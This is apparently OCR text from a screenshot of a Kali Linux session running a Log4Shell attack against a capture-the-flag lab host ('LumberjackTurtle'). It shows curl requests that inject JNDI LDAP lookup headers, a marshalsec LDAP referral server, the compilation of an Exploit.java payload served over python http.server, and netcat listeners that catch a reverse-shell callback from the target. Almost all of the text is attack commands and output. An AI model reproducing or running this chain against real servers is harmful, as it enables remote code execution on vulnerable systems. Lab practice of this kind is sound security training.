 Mozilla Firefox
kali@Kali: ~
kali@Kali: /tmp/Lumber...
Exploit.java - Visual Stu...
13:12:12
kali@Kali: /tmp/LumberjackTurtle
File Edit
2
kali@Kali: /tmp/LumberjackTurtle 54x16
┌──(kali㉿Kali)-[/tmp/LumberjackTurtle]
└─$ curl http://hack.thm/~logs/log4j?toto=${dfdf}
Hello, vulnerable world! What could we do HERE?
┌──(kali㉿Kali)-[/tmp/LumberjackTurtle]
└─$ curl http://hack.thm/~logs/log4j -H 'X-Api-Version
: ${jndi:ldap://10.11.55.28:1234}'
Hello, vulnerable world! Did we get pwnage?
┌──(kali㉿Kali)-[/tmp/LumberjackTurtle]
└─$ curl http://hack.thm/~logs/log4j -H 'X-Api-Version
: ${jndi:ldap://10.11.55.28:1389/Exploit}'
kali@Kali: /opt/marshalsec 57x17
-----------------------
[INFO] BUILD SUCCESS
[INFO] -------------------------------------------------
-----------------------
[INFO] Total time:  7.528 s
[INFO] Finished at: 2022-01-26T13:08:55+01:00
[INFO] -------------------------------------------------
-----------------------
┌──(kali㉿Kali)-[/opt/marshalsec]
└─$ java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar mar
shalsec.jndi.LDAPRefServer "http://10.11.55.28:8000/#Expl
oit"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on
-Dswing.aatext=true
Listening on 0.0.0.0:1389
in/bash");
kali@Kali: /tmp/LumberjackTurtle 47x14
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.11.55.28] from (UNKNOWN) [10.10.
38.171] 47510
0
`�^C
┌──(kali㉿Kali)-[/tmp/LumberjackTurtle]
└─$ nc -lnvp 1234
1 ⨯
listening on [any] 1234 ...
kali@Kali: /tmp/LumberjackTurtle 49x14
┌──(kali㉿Kali)-[/tmp/LumberjackTurtle]
└─$ javac Exploit.java -source 8 -target 8
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSet
tings=on -Dswing.aatext=true
warning: [options] bootstrap class path not set i
n conjunction with -source 8
1 warning
┌──(kali㉿Kali)-[/tmp/LumberjackTurtle]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://
:8000/) ...
0 0